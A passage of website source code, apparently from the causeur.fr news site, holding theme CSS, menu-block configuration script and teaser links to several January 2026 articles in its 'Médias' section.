.td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1664";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "333";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 